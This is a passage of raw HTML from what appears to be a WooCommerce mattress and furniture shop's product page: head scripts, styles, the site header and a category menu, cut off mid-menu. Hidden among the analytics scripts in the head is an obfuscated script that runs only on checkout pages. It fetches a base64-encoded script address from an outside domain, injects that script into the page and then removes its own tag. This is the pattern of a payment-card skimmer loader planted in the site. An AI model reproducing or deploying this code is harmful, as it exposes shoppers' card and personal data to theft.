<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-40923 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-25701' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item 